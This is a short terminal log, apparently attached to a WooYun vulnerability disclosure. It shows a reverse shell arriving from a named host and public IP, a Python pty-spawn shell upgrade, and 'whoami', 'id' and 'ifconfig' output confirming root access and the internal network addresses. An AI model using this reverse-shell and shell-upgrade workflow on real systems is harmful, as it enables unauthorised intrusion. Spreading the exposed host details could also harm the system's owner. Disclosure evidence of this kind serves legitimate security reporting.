 connect to [ from tms.itl.cn [202.108.145.52] 47290
python -c 'import pty;pty.spawn("/bin/sh")'
sh-4.1# whoami
whoami
root
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root),492(sfcb)
sh-4.1# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr D8:9D:67:27:69:90
inet addr:172.16.1.43 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::da9d:67ff:fe27:6990/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1701321986 errors:0 dropped:1 overruns:0 frame:0
TX packets:1888827485 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:508592305072 (473.6 GiB) TX bytes:489962238762 (456.3 GiB)
Interrupt:32
eth1 Link encap:Ethernet HWaddr D8:9D:67:27:69:91
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:36
eth2 Link encap:Ethernet HWaddr D8:9D:67:27:69:92
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:32
www.wooyun.org